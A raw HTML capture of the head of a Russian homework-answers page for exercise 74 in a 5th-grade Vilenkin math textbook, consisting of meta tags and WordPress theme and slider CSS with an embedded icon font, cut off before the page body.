

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gdz.red/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-74.html
body_size: 95075
content:
<!doctype html><html lang="ru-RU"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Номер 74 - ГДЗ по Математике 5 класс Учебник Виленкин, Жохов, Чесноков, Шварцбурд. Часть 1 - ГДЗ РЕД</title><meta name="description" content="Решебник Номер 74 - ГДЗ по Математике 5 класс Учебник Виленкин, Жохов, Чесноков, Шварцбурд. Часть 1. Правильные ответы и решения всех заданий." /><link rel="canonical" href="https://gdz.red/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-74.html" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Номер 74 - ГДЗ по Математике 5 класс Учебник Виленкин, Жохов, Чесноков, Шварцбурд. Часть 1 - ГДЗ РЕД" /><meta property="og:description" content="Решебник Номер 74 - ГДЗ по Математике 5 класс Учебник Виленкин, Жохов, Чесноков, Шварцбурд. Часть 1. Правильные ответы и решения всех заданий." /><meta property="og:url" content="https://gdz.red/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-74.html" /><meta property="og:site_name" content="ГДЗ РЕД" /><meta property="article:published_time" content="2021-12-15T12:05:48+00:00" /><meta property="article:modified_time" content="2024-05-03T07:32:52+00:00" /><meta name="author" content="Kristina" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Kristina" /><style media="all">.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:19.5px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36.5px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--normal:22px;--wp--preset--font-size--huge:49.5px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}body .is-layout-grid{display:grid}body .is-layout-grid>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}
/*!
Theme Name: Reboot
Theme URI: https://wpshop.ru/themes/reboot
Author: WPShop.ru
Author URI: https://wpshop.ru/
Description: Новая многоцелевая тема от команды WPShop.ru. 11 встроенных модулей, конструктор главной страницы, SEO-оптимизация и моментальная скорость загрузки.
Version: 1.4.0
Text Domain: reboot
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready
*/
.soch-span{font-size:18px;float:left}.soch-button{background:#8bc63e;margin-bottom:20px;color:#fff;cursor:pointer}.scrolltop.js-scrolltop{display:none !important}.book_text>h4{background-color:#ccfffd}.book_text p{font-size:18px !important}.book_text>h2{color:red}.book_text>h3{font-size:20px}.book_text ol{font-size:18px !important}.book_text ul{font-size:18px !important}.table-gl td{box-sizing:border-box !important;height:55px;border-bottom:1px solid #efefef;text-align:center !important}.table-gl td:hover{background-color:#c5d32a !important}.table-gl td:first-child{padding-left:20px;background-color:#8bc63e;border-bottom:none;font-weight:700;font-size:16px;color:#fff;text-align:left;width:183px}.button_num{margin-bottom:30px}.button_num a{text-decoration:none;outline:none;display:inline-block;padding:5px 15px;margin:3px;position:relative;overflow:hidden;border:3px solid #fcba30;border-radius:8px;color:#fff !important;background-color:#8bc63e;transition:.2s ease-in-out;font-weight:700}.button_num a:visited{text-decoration:none;outline:none;display:inline-block;padding:5px 15px;margin:3px;position:relative;overflow:hidden;border:3px solid #fcba30;border-radius:8px;color:#fff !important;background-color:#8bc63e;transition:.2s ease-in-out;font-weight:700}.button_num a:before{content:"";background:linear-gradient(90deg,rgba(255,255,255,.1),rgba(255,255,255,.5));height:50px;width:50px;position:absolute;top:-8px;left:-75px;transform:skewX(-45deg)}.button_num a:hover{background:#f2ff64;color:#78a101 !important}.button_num a:hover:before{left:150px;transition:.5s ease-in-out}.spisok{list-style:none;padding:0}.spisok li{text-decoration:none !important;padding:7px 20px;margin-bottom:10px;border-radius:5px;border-left:10px solid #8bc63e;box-shadow:2px -2px 5px 0 rgba(0,0,0,.1),-2px -2px 5px 0 rgba(0,0,0,.1),2px 2px 5px 0 rgba(0,0,0,.1),-2px 2px 5px 0 rgba(0,0,0,.1);font-size:20px;letter-spacing:2px;transition:.3s all linear;border-color:#8bc63e}.spisok li:hover{border-left:10px solid transparent;border-right:10px solid #8bc63e}.spisok a{text-decoration:none !important}.zagolovok{text-decoration:none !important;padding:7px 20px;margin-bottom:10px;border-radius:5px;border-left:10px solid #fcba30;box-shadow:2px -2px 5px 0 rgba(0,0,0,.1),-2px -2px 5px 0 rgba(0,0,0,.1),2px 2px 5px 0 rgba(0,0,0,.1),-2px 2px 5px 0 rgba(0,0,0,.1);font-size:25px;font-weight:900;color:#8bc63e;text-align:center;letter-spacing:2px;transition:.3s all linear;border-color:#fcba30}.zagolovok:hover{border-left:10px solid transparent;border-right:10px solid #fcba30}.zagolovok a{text-decoration:none !important;color:#fcba30}.zagolovok a:visited{text-decoration:none !important;color:#fcba30}.child-categories{text-align:center}.child-categories ul li a{border:0 !important;font-size:18px;font-weight:700;padding:5px 30px !important}.child-categories img{padding-top:30px !important;height:300px}.child-categories ul li{width:350px}.footer-navigation{padding-bottom:20px !important}.taxonomy-description img{float:left !important;margin-right:20px}.alignleft{margin-right:20px !important;margin-top:30px;margin-bottom:30px}.icon{display:inline-block;background-image:url([data-uri]);width:32px;height:32px}.entry-title{font-size:30px}.page-title{font-size:30px}.entry-content img{display:inline-block;margin:10px auto 10px auto;padding:3px}.site-logotype img{max-height:80px !important}.razdel{font-size:19px;clear:both;margin:0 0 10px;padding:15px 0 0}.entry-content p{font-size:13px}.entry-content ul{font-size:13px}.entry-content ol{font-size:13px}.post-card__thumbnail{text-align:center}.entry-content .razdely_uchebn{clear:both;margin:0 0 10px;padding:15px 0 0}@media (min-width:768px){.h2,.related-posts__header,.section-block__title,h2{font-size:25px !important}}.child-categories ul li{border-radius:50px;margin-top:15px}@media (min-width:768px){.body_menu_nav,.button_app{display:none}}@media (max-width:768px){.button_app a{border:2px solid #fcd279;text-decoration:none;padding:10px}.button_app a:hover{background:#8bc63e}.button_app{margin-top:30px;margin-bottom:20px;text-align:center}.table-gl{display:none}.breadcrumb span{font-size:12px}.entry-content p,.entry-content span,.body_menu_nav ul li a{font-size:15px}}.body_menu_nav .main-navigation ul li .sub-menu li>a{background:#fcba30}.body_menu_nav ul li.menu-item-has-children:before{z-index:unset!important}.body_menu_nav .main-navigation ul li:not(:last-child),.main-navigation ul li .sub-menu li>a:not(:last-child){border-bottom:solid 2px #fff}.button_app2{margin-top:30px;text-align:center}.button_app2 a{border:2px solid #fcd279;text-decoration:none;padding:10px}.button_app2 a:hover{background:#8bc63e}.flex_row{margin-top:15px;justify-content:space-around;display:flex}@media (max-width:768px){.flex_row{margin-top:15px;justify-content:center;display:flex;flex-direction:column}}#footer_menu a{font-size:.85em}.wrapper-test{display:flex;flex-direction:column;align-items:flex-end;justify-content:center}.zadanie{height:150px;overflow:hidden;order:0}.xpand-button{order:1}input[type=checkbox]{display:none}input[type=checkbox]:checked+.zadanie{height:auto}label{order:1;text-decoration:underline;font-size:14px;cursor:pointer}.soch a{font-size:20px}.entry-content p{font-size:18px}.menu-glavnoe-container{padding-left:6%}
@charset "UTF-8";/*!--------------------------------------------------------------
 *   DON'T EDIT THIS FILE
 *   After update you will lose all changes. Use child themes
 *
 *   НЕ РЕДАКТИРУЙТЕ ЭТОТ ФАЙЛ
 *   После обновления Вы потереяете все изменения. Используйте дочернюю тему
 *
 *   https://docs.wpshop.ru/child-themes/
--------------------------------------------------------------*/@font-face{font-family:swiper-icons;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff");font-weight:400;font-style:normal}:root{--swiper-theme-color:#007aff}.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-container-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{transform:translate3d(0,0,0)}.swiper-container-multirow>.swiper-wrapper{flex-wrap:wrap}.swiper-container-multirow-column>.swiper-wrapper{flex-wrap:wrap;flex-direction:column}.swiper-container-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-container-3d{perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-right{background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-top{background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-container-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-container-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-container-horizontal.swiper-container-css-mode>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-container-vertical.swiper-container-css-mode>.swiper-wrapper{scroll-snap-type:y mandatory}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:calc(var(--swiper-navigation-size)/ 44 * 27);height:var(--swiper-navigation-size);margin-top:calc(-1 * var(--swiper-navigation-size)/ 2);z-index:10;cursor:pointer;display:flex;align-items:center;justify-content:center;color:var(--swiper-navigation-color,var(--swiper-theme-color))}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);text-transform:none!important;letter-spacing:0;text-transform:none;font-variant:initial}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{left:10px;right:auto}.swiper-button-prev:after,.swiper-container-rtl .swiper-button-next:after{content:'prev'}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{right:10px;left:auto}.swiper-button-next:after,.swiper-container-rtl .swiper-button-prev:after{content:'next'}.swiper-button-next.swiper-button-white,.swiper-button-prev.swiper-button-white{--swiper-navigation-color:#ffffff}.swiper-button-next.swiper-button-black,.swiper-button-prev.swiper-button-black{--swiper-navigation-color:#000000}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;transition:.3s opacity;transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet-active{opacity:1;background:var(--swiper-pagination-color,var(--swiper-theme-color))}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:6px 